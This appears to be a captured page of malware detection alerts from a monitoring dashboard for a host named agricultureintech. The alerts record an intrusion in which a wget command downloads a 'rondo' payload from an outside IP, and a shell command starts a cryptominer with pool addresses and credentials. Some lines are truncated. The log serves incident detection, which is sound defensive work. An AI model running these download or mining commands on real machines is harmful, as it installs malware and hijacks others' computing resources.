 host.name
, intrusion_detection , file event with process dash , parent process dash , file rondo , by ait on agricultureintech created critical alert Malware Detection Alert .
Mar 21, 2026 @ 05:17:13.849 Malware Detection Alert
ait @ agricultureintech in /home/ait was detected modifying a malicious file rondo in /run/user/1000/lib/rondo via >_ dash (1213895) sh via parent process dash (1213892) with result success
# 7d69ffa881ca2953defe4fb5320c7d007d81713ac22e1dbcf77221fdc4d2c67e
malware , intrusion_detection , file event with process wget , parent process dash , file .kvdncluv , by ait on agricultureintech created critical alert Malware Detection Alert .
Mar 21, 2026 @ 05:17:13.843 Malware Detection Alert
ait @ agricultureintech in /run/user/1000/lib was detected modifying a malicious file .kvdncluv in /run/user/1000/lib/.kvdncluv via >_ wget (1214375) wget -O .kvdncluv http://45.92.1.50/rondo.x86_64?=30223245 with exit code 0
via parent process dash (1213895) with result success
# 7d69ffa881ca2953defe4fb5320c7d007d81713ac22e1dbcf77221fdc4d2c67e
malware , intrusion_detection , file event with process dash , parent process dash , file softirq , by ait on agricultureintech created critical alert Malware Detection Alert .
Mar 20, 2026 @ 19:09:09.964 Malware Detection Alert
ait @ agricultureintech in / was detected modifying a malicious file softirq in /var/tmp/softirq via >_ dash (1158798) sh -c
/var/tmp/softirq --randomx-1gb-pages -o 45.125.66.100:444 -u activemq -p 3cthDeQ5 --tls -o 45.94. emq -p 3cthDeQ5 --tls -B via parent process dash (1158797) with result success
1c2b3add5e31b8797cb126f704976c8fbeaecdbf0aa4309ad46
malware , intrusion_detection , file event with process dash , parent process dash , file rondo , by ait on agricultureintech created critical alert Malware Detection Alert .
Mar 20, 2026 @ 19:09:09.959 Malware Detection Alert
ait @ agricultureintech in /home/ait was detected modifying a malicious file rondo in /run/user/1000/lib/rondo via >_ dash (1158301) sh via parent process dash (1158298) with result success
# 7d69ffa881ca2953defe4fb5320c7d007d81713ac22e1dbcf77221fdc4d2c67e
Rows per page: 50
1 2 3 4